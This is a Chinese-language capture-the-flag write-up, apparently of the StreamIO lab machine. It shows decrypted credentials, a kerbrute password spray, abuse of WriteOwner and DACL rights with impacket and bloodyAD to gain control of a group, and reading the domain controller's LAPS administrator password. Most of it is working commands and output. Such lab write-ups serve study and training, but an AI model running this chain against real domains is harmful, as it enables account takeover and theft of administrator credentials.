- INFO - Decrypting credentials Website: https://slack.streamio.htb Username: 'admin' Password: 'JDg0dd1s@d0p3cr3@t0r' Website: https://slack.streamio.htb Username: 'nikk37' Password: 'n1kk1sd0p3t00:)' Website: https://slack.streamio.htb Username: 'yoshihide' Password: 'paddpadd@12' Website: https://slack.streamio.htb Username: 'JDgodd' Password: 'password@12'
其中得到四个密码,rpc导出所有域用户,挨个撞
1 rpcclient -U 'nikk37%get_dem_girls2@yahoo.com' 10.10.11.158 -c 'querydispinfo' |awk '{print $8}' > all_user
只跑出一个jdgodd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 └─$ kerbrute passwordspray ../all_user 'JDg0dd1s@d0p3cr3@t0r' --dc 10.10.11.158 -d streamio.htb __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 12/31/24 - Ronnie Flathers @ropnop 2024/12/31 15:14:17 > Using KDC(s): 2024/12/31 15:14:17 > 10.10.11.158:88 2024/12/31 15:14:20 > [+] VALID LOGIN: JDgodd@streamio.htb:JDg0dd1s@d0p3cr3@t0r 2024/12/31 15:14:20 > Done! Tested 7 logins (1 successes) in 2.831 seconds

狗图里可以看到jdgodd这个用户对core staff组有Write Owner权限
1 2 3 4 5 6 7 8 9 10 11 (LDAP)-[DC.streamIO.htb]-[streamIO\JDgodd] PV > Get-DomainObjectAcl -Identity 'core staff' ..... ObjectDN : CN=CORE STAFF,CN=Users,DC=streamIO,DC=htb ObjectSID : S-1-5-21-1470860369-1569627196-4264678630-1108 ACEType : ACCESS_ALLOWED_ACE ACEFlags : None ActiveDirectoryRights : WriteOwner AccessMask : 0x80000 InheritanceType : None SecurityIdentifier : JDgodd (S-1-5-21-1470860369-1569627196-4264678630-1104)
这里是我感觉writeOwner权限讲的比较好的帖子,说白了,就是有这个权限的用户允许修改组的onwer
https://www.hackingarticles.in/abusing-ad-dacl-writeowner/
首先利用WriteOnwer权限,修改组的所有者为jdgodd
1 2 3 4 5 6 7 8 └─$ impacket-owneredit -dc-ip 10.10.11.158 -new-owner jdgodd -target 'core staff' -action write streamio.htb/jdgodd:'JDg0dd1s@d0p3cr3@t0r' Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Current owner information below [*] - SID: S-1-5-21-1470860369-1569627196-4264678630-1104 [*] - sAMAccountName: JDgodd [*] - distinguishedName: CN=JDgodd,CN=Users,DC=streamIO,DC=htb [*] OwnerSid modified successfully!
而后再修改对于core staff组的权限为FullControl
1 2 3 4 5 └─$ impacket-dacledit -action write -rights FullControl -principal jdgodd -target 'core staff' -dc-ip 10.10.11.158 streamio.htb/jdgodd:'JDg0dd1s@d0p3cr3@t0r' Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] DACL backed up to dacledit-20241231-154848.bak [*] DACL modified successfully!
此时再查看core staff的acl已经多了jdgodd的完全控制权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ObjectDN : CN=CORE STAFF,CN=Users,DC=streamIO,DC=htb ObjectSID : S-1-5-21-1470860369-1569627196-4264678630-1108 ACEType : ACCESS_ALLOWED_ACE ACEFlags : None ActiveDirectoryRights : WriteOwner AccessMask : 0x80000 InheritanceType : None SecurityIdentifier : JDgodd (S-1-5-21-1470860369-1569627196-4264678630-1104) ObjectDN : CN=CORE STAFF,CN=Users,DC=streamIO,DC=htb ObjectSID : S-1-5-21-1470860369-1569627196-4264678630-1108 ACEType : ACCESS_ALLOWED_ACE ACEFlags : None ActiveDirectoryRights : FullControl AccessMask : 0xf01ff InheritanceType : None SecurityIdentifier : JDgodd (S-1-5-21-1470860369-1569627196-4264678630-1104)
也可以用bloodyad来做Fullcontrol,powerview也可以,看个人喜好
1 2 └─$ python3 ~/tools/wintools/bloodyAD/bloodyAD.py --dc-ip 10.10.11.158 -d streamio.htb --host dc.streamio.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' add genericAll 'core staff' 'jdgodd' [+] jdgodd has now GenericAll on core staff
然后把当前jdgodd加到core staff组里
1 2 └─$ python3 ~/tools/wintools/bloodyAD/bloodyAD.py --dc-ip 10.10.11.158 -d streamio.htb --host dc.streamio.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' add groupMember 'core staff' 'jdgodd' [+] jdgodd added to core staff
再看一下权限,有ReadLapsPassword,timelapse 那台机器有讲过laps,这里不赘述。
直接读dc$的ms-mcs-AdmPwd属性
1 2 3 4 └─$ python3 ~/tools/wintools/bloodyAD/bloodyAD.py --dc-ip 10.10.11.158 -d streamio.htb --host dc.streamio.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' get object 'dc$' --attr 'ms-mcs-AdmPwd' distinguishedName: CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb ms-Mcs-AdmPwd: U0)of2g.20oZt
winrm get Root
感觉这台靶机web部分有意思,watchsql注入拿密码又回到主域名再到文件包含伪协议读php拿shell,遇到参数fuzz后面还有浏览器凭证解密,好玩。